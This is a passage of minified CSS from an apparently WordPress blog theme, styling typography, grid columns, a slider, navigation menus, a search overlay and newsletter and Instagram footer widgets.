h3{font-size:45px}.copyright-logo{width:60px;filter:invert(1)}.main-nav-align-hamburger .main-navigation ul,.main-nav-align-hamburger .dropdown-toggle,.search-wrap .search-form input[type=search]{font-size:46px;font-size:2.875rem}h3{font-size:40px;font-size:2.5rem;line-height:1.1}h4,.mc_custom_border_hdr,.footer-newsletter #mc_subheader,.front-slider-side h3{font-size:32px;font-size:2rem;line-height:1.125}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:30px;font-size:1.875rem}.site-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{text-transform:uppercase}#menu-footer-company{min-width:600px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:28px;font-size:1.75rem}.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:26px}.entry-content a{text-decoration:underline}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:24px;font-size:1.5rem;line-height:1.25}h5,.site-footer .site-title,.single-navigation-wrapper .post-nav-title{font-size:22px;font-size:1.375rem;line-height:1.2}.front-slider-dots{font-size:20px;font-size:1.25rem;line-height:1}h6{font-size:18px;font-size:1.125rem;line-height:1.2}.entry-content table,.comment-reply-title,.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{font-size:16px;font-size:1rem}.single-navigation-wrapper .post-nav-text{font-size:15px;font-size:.9375rem}.widget-title,.search-instructions,.entry-content-wrapper .entry-footer,.logged-in-as,.comment-notes,.comment-form label,#mc_subheader{font-size:14px;font-size:.875rem}.single .entry-meta:first-child,.comment-reply-link{font-size:13px;font-size:.8125rem}#post-load .entry-meta,.front-archive .entry-meta,#mc_signup_form .mc_var_label,#mc_display_rewards,.search-post-text-img .entry-meta,.comment-metadata{font-size:12px;font-size:.75rem}.footer-site-copyright{font-size:11px}.alphabet li{display:inline-block;padding-right:20px}ul.alphabet li a{font-size:2rem}ul.alphabet{position:relative;top:-30px}#post-load .entry-meta,.front-archive .entry-meta,.search-post-text-img .entry-meta,.posts-navigation a,p.instagram-username a,.footer-site-copyright,.entry-content-wrapper .entry-footer,.comment-metadata a,.logged-in-as,.comment-notes{color:rgba(0,0,0,.7)}body:not(.search) .sticky .cat-links{color:#fff}body:not(.search) #post-load .sticky .entry-meta,.front-archive .sticky .entry-meta,.front-slider-two .cat-links,.front-slider-float .cat-links{color:rgba(255,255,255,.7)}.cat-links{color:rgba(198,159,115,1)}.single .entry-header,.page:not(.page-template) .entry-header{border-bottom-color:rgba(198,159,115,.5)}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#000}input:-moz-placeholder,textarea:-moz-placeholder{color:#000}input::-moz-placeholder,textarea::-moz-placeholder{color:#000}::-moz-selection{background-color:#000;color:#fff}::selection{background-color:#000;color:#fff}@media screen and (min-width:1200px){a:hover,a:focus,a:active{color:rgba(0,0,0,.7)}body:not(.search) .sticky a:hover,body:not(.search) .sticky a:focus,body:not(.search) .sticky a:active,.front-slider-wrapper a:hover,.front-slider-wrapper a:focus,.front-slider-wrapper a:active{color:rgba(255,255,255,.7)}#post-load .entry-meta a:hover,#post-load .entry-meta a:focus,#post-load .entry-meta a:active,.front-archive .entry-meta a:hover,.front-archive .entry-meta a:focus,.front-archive .entry-meta a:active,.posts-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:active,p.instagram-username a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger 